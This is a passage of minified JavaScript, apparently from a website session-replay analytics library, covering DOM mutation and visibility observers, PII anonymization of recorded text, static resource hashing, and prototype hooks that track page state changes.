bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.V.observe(t,e)}unobserve(t){this.ai.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.up);t.length&&this.R(t,this),this.V.disconnect(),this.ai.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ro()],s.prototype,"garbageCollect",null),s})(),tv=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())st.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new de(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ev=300,ce=(()=>{class s{constructor(t){this.Da=new Set,this.Vw=new tv(e=>this.dp(e)),this.J=!1,this.Nt=t?{...jc,...t}:jc}stop(){var t,e;this.J=!1,(t=this.Vr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.J)throw new Error("VisibilityObserver is already started");this.R=ws("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ev};this.Vr=Vc.create(i=>this.handleIntersection(i),e),this.V=new ZE(i=>csSetTimeout(()=>{J(i,r=>this.dp(r.target))})),this.ph(),this.J=!0}observe(t){if(!this.J)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.gh]||(bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.ka=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Da.add(t);for(let e of this.jw(t))this.Da.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){J(this.Da.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Da.clear()}watchIntersection(t){this.V.unobserve(t),this.Vr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ka],this.Vr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this.Hw(i);continue}let r=this.Nt.allowSameMatch||!e.target[this.ka];e.target[this.ka]=!0,r&&!this.Nt.delay&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ka]&&i&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}},this.Nt.delay)}Hw(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Vw.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}jw(t){var e,i;let r=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return J(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Vs.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vr.unobserve(t),this.V.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Vc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([_i({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Vs=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),jc={delay:1e3,trackOnce:!0,reobserve:!1},sv=(()=>{class s{constructor(t){this.R=t,this.xs=new gn,this.Bw=e=>{zt(()=>{for(let i of e)i.type==="childList"&&J(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.jr=new de(this.Bw)}observe(){this.jr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.jr.disconnect()}}return s})(),$h=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return lt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Fe=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?lt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),iv=(()=>{class s extends te{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.xt=new ce,this.gp=new sv(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||$h.shouldEncrypt(e)||Fe.isEditableNode(e)||ln(e)||hn(e)||gi(e)||ar(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.xt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){ce.isSupported()&&(this.xt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of Pe(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.xt.observe(e))}onVisibilityChanged(t,e){e!==Vs.VisibleInViewPort||this.ps&&!ve.isWhitelistedElement(t)||J(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.Eh.has(r)||(this.Eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ue([P(),_i({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ue([P()],s.prototype,"onVisibilityChanged",null),s})(),Hc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Bc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nv=(()=>{class s extends Js{constructor(t,e,i=new As,r=null,o=!1){super(),this.D=i,this.Ma=r,this.captureAnonymizedPlaceholders=o,this.Mn=new KE(t,e,i,r,o)}setAnonymization(t){this.Mn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Hc.isTextVisibilityEvent(t)||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||zs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Fw(t);if(Hc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ma),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.$w(t);break;case"characterDataChanged":this.zw(t);break}return t}Fw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Ss.TEXT_NODE:case Ss.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Mn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Ss.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Bc(l);u.attributes[f]=this.Mn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=XE(u.state.value,Bc(l)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Mn.sanitize(r,i)}$w(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Mn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}zw(t){t.newValue=this.Mn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ue([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Sa(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=rv(n);return e?(Si(t,",")||(e=ov(e)),[Fc(t),...Sa(e)]):[Fc(t)]}function rv(s){return csString.prototype.split.call(s,/\s(.+)/)}function Fc(s){return csString.prototype.split.call(s,/,$/)[0]}function ov(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var av=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function cv(s,n){return csString.prototype.replace.call(s,av,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=hv((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${lv(l)})`})}function lv(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function zi(s){let n=new Set;return cv(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Pe(n)}function hv(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var $c=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Ww(t);if(!r)return null;let o=await s.Ep(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Yw(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Jn(i)}static async Ww(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Qa(t);if(!i)return null;e=i}return e}static async Yw(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=zi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?cp(g,l.resourceAbsolutePath):Se(g),T=i.get(v);if(T!==void 0){if(T!==null){let w=s.Xw(T,g);l.data=Y.stringReplaceAll(l.data,g,w)}continue}qs(c,w=>w.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Kw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Qa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.Ep(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Xw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s._h}=${e}`),i}static async Kw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Jn(r)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),Co=(()=>{class s extends Js{get busy(){return this.bh>0}constructor(){super(),this.Jw="cssrm://",this.Qw=1,this.gs=!1,this.bh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!zs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Zw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.t_(t);break;case"attributeChanged":this.e_(t);break;case"characterDataChanged":this.s_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}Zw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.Sp(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.Dn(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Dn(h.style)),(this.wp(c.localName)||this._p(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Ah(h.src)),"srcset"in h&&(h.srcset=this.Th(h.srcset))),this.gs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.Hi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}t_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{if(r.nodeType===Ss.TEXT_NODE&&o){this.Sp(r,o.localName);return}if(!$e.isElement(r))return;let c=$e.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Dn(c.value)),this.wp(r.localName)||this._p(r.localName,o==null?void 0:o.localName)){let l=$e.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.Ah(l.value));let h=$e.getAttribute(r,"srcset");if(h){h.value=this.Th(h.value);return}}if(this.i_(r)&&this.gs){let l=qs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.Hi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Dn(t.data);i!==null&&(t.data=i)}s_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Dn(t.newValue);e!==null&&(t.newValue=e)}e_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Dn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Ah(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}Ah(t){return oe(t)||this.gs?this.Hi(t,!1,O.now()):t}Th(t){if(!this.gs)return t;let e=t,i=Sa(t);for(let r of i){let o=this.Hi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Dn(t){let e=zi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.gs)||this.n_(o))continue;let l=kp(o),h=o;c?h=this.Hi(o,!1,r):this.gs&&(l?h=this.Hi(o,!0,r):h=this.Hi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Hi(t,e,i=O.now()){let r=this.Qw++;this.bh++;let o=e?$c.toCSSStaticResourceEvent:$c.toStaticResourceEvent,c=new va(async l=>{try{let h=await o(t,r,i,this.gs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.bh--}});return this.emitEvent(c),this.Jw+r}wp(t){return t==="img"}_p(t,e){return t==="source"&&e==="picture"}i_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Bl()&&Go()&&!!csArray.from}n_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ue([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var js={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Io=(()=>{class s{push(t){let e={value:t};this.kn?(this.Rh.next=e,this.Rh=e):(this.kn=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.kn)return;let t=this.kn;return this.kn=t.next,this.kn||(this.Rh=void 0),t.value}isEmpty(){return!this.kn}}return s})(),sn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.bp=new Io,this.Ap=new Io,this.length=0}push(t,e=sn.Low){return e===sn.High?this.bp.push(t):this.Ap.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.bp.shift()||this.Ap.shift()}isEmpty(){return this.length===0}}return s})(),uv=(()=>{class s{get length(){return this.bt.length}constructor(){this.Hr=[],this.bt=new wa,this.Ch=new Set}r_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}o_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.r_(t)}`}a_(t){switch(t.type){case"state":return sn.High;default:return sn.Low}}c_(t){let e=this.o_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.bt.push({mutation:t,key:e},this.a_(t))}l_(){this.Hr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hr),t=>this.c_(t)),this.Hr=[])}push(t){csArray.prototype.push.call(this.Hr,t)}shift(){this.l_();let t=this.bt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Hr.length===0}}return s})(),dv=(()=>{class s{constructor(t){this.we=t,this.xa=!1,this.ks=new WeakSet,this.La=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.we(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.xa||(Es.subscribe(this.La),this.xa=!0))}disconnect(){this.xa&&(Es.unsubscribe(this.La),this.xa=!1),this.ks=new WeakSet}}return s})(),Hr=new WeakMap,Br=new WeakMap;function zc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Hr.has(s))return Hr.get(s);let t=n();return Hr.set(s,t),t}function Po(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function fv(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return zc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:zc(u,()=>i&2?Po(function(...f){let y=Br.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Po(function(...f){let y=Br.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Br.set(c,o),c})}})}function pv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Po(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return js.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){js.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?fv(i,n,c,l,e.mode):pv(i,n,c,l),()=>o.delete(t)}function Kt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var gv=(()=>{class s{constructor(t){this.we=t,this.Ot=new WeakMap,this._e=e=>this.we({type:"state",target:e}),this.Tp=e=>this.we({type:"setAdoptedStyleSheets",target:e}),this.xn=e=>this.we({type:"styleSheetUpdated",target:e}),this.Br=e=>{var i;let r=(i=this.h_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.xn(r)},this.u_=e=>this.we({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.we({type:"activeElementChanged",target:e.ownerDocument}),this.La=e=>this.we({type:"metadataChanged",target:e})}d_(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}f_(t){let e=[Kt(t,"input",this._e),Kt(t,"change",this._e),Kt(t,"checked",this._e),Kt(t,"scroll",this._e),Kt(t,"toggle",this._e),Kt(t,"focusin",this.Rp),Kt(t,"focusout",this.Rp),Kt(t,"pointerover",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Kt(t,"pointerout",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Kt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.we({type:"loaded",target:i});break}})];this.Ua(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}p_(t){let e=t.defaultView;if(!e)return;let i=[Kt(e,"resize",()=>this._e(t)),Kt(t,"visibilitychange",()=>this._e(t)),Kt(t,"fullscreenchange",()=>this._e(t)),_t(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.we({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this._e),_t(e.HTMLInputElement,"checked",this._e),_t(e.HTMLSelectElement,"selectedIndex",this._e),_t(e.CSSStyleSheet,"insertRule",this.xn),_t(e.CSSStyleSheet,"deleteRule",this.xn),_t(e.CSSStyleSheet,"replace",this.xn),_t(e.CSSStyleSheet,"replaceSync",this.xn),_t(e.CSSStyleSheet,"addRule",this.xn),_t(e.CSSStyleRule,"style",this.Br,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.Br),_t(e.CSSGroupingRule,"deleteRule",this.Br),_t(e.CSSStyleDeclaration,"setProperty",this.Br),_t(e.CSSStyleDeclaration,"removeProperty",this.Br),_t(e.StyleSheet,"disabled",this.u_),_t(e.HTMLDialogElement,"show",this._e),_t(e.HTMLDialogElement,"showModal",this._e),_t(e.HTMLDialogElement,"close",this._e),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.we({type:"customElementRegistration",target:t,name:c[0]})})];this.Ua(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}h_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}g_(t){let e=new csMutationObserver(i=>{this.we(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ua(t,()=>{e.disconnect()})}m_(t){let e=new dv(this.La);e.observe(t),this.Ua(t,()=>{e.disconnect()})}Ua(t,e){this.Ot.get(t)==null||csArray.prototype.push.call(this.Ot.get(t),e)}observe(t){this.Ot.has(t)||(this.Ot.set(t,[]),this.f_(t),this.d_(t)&&this.p_(t),this.g_(t),this.m_(t))}disconnect(t){let e=this.Ot.get(t)||[];for(let i of e)try{i()}catch(r){js.warn(r)}this.Ot.delete(t)}}return s})(),zh=new wa,dt,mv=40,yv=10;function Ev(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%yv===0&&(t=performance.now(),i=t-e<mv),n++,i}})},0)}function Gc(){var s;let n=(s=dt==null?void 0:dt.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=dt==null?void 0:dt.subTasks,n):zh.shift()}function Gh(){Ev(s=>{for(dt||(dt=Gc());s.hasTimeLeft&&dt;){dt.isRunning=!0;try{dt.isEnded=dt.run(s)!==!0}catch(n){js.error("Error occurred while running task:",n),dt.isEnded=!0}dt.isRunning=!1,(dt.isEnded||dt.isAborted)&&(dt=Gc())}dt&&Gh()})}function Ui(s,n=sn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return dt!=null&&dt.isRunning?(dt.subTasks=dt.subTasks||new wa,dt.subTasks.push(t,n)):zh.push(t,n)===1&&!dt&&Gh(),t}var vv=40;function qc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var $r=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function zr(s,n){return!!s&&n in s&&!!s[n]}var Wc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Oo=(()=>{class s{constructor(t){this.R=t,this.G=new gv(e=>{this.Ih.push(e),this.y_()}),this.Ke={},this.Je=new Map,this.Ih=new uv,this.Fr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=vv}disconnect(){for(let t of this.Fr.values())this.G.disconnect(t);this.Fr.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,r]of this.Je){let o=this.Ke[i];if(!(r&&!o))if(o&&!r)t[i]=gs(o);else{let c=uh(r,o);c!==void 0&&(t[i]=c)}}return this.Pp(),hh(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.$r&&(csClearTimeout(this.$r),this.$r=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Ui(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=qc(e);return t?`${qc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Fr(r),name:Fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of $r)v in g&&(zr(y,v)&&l(y[v]),zr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let 